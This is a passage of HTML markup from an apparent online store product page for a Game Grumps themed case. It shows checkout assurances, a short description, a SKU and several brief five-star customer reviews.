  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://gamegrumps.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>The one and solely Danny Sexbang as a peep.</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">GAMEGSKU-17574-32</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://gamegrumps.store/collections/game-grumps-cases">Game Grumps Cases</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Quentin   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">The item fits perfectly with my setup and works as intended. I’m very happy with this purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Clara   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Expected little, but the product was excellent. Highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sophia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">Didn’t expect much, but the product was fantastic. Strongly advise.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Edward   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 8, 2024</div>
                        <p class="mt-2 text-sm">I love the product and the service exceeded my expectations.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
